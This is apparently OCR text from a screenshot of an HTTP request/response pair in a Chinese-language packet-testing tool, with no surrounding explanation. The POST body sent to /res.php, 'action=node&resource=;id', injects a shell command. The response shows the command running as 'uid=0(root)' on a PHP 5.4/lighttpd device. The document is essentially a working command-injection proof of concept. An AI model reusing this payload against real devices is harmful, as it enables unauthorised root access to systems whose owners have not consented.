 Request
数据包扫描
热加载
URL
1 POST /res.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 26
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: theme=light; distanceUnit=metric; temperatureUnit=celsius;
showCameraId=false; clientTimeZoneDST=0;
PHPSESSID=24dcbef7adc8f8974c3f5403c90f00ff; clientTimeZoneOffset=-480
10
11 action=node&resource=;id
Response
770ms
178字节
详情
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.14
3 Content-type: text/html
4 Date: Mon, 12 Sep 2022 12:54:15 GMT
5 Server: lighttpd/1.4.33
6 Content-Length: 178
7
8 ["appl","calib","caps","dump","eips","image","power","profiles",
"registry","resmon","rtp","services","stats","system","tcomp","ui",
"version","watchdog","uid=0(root) gid=0(root)"]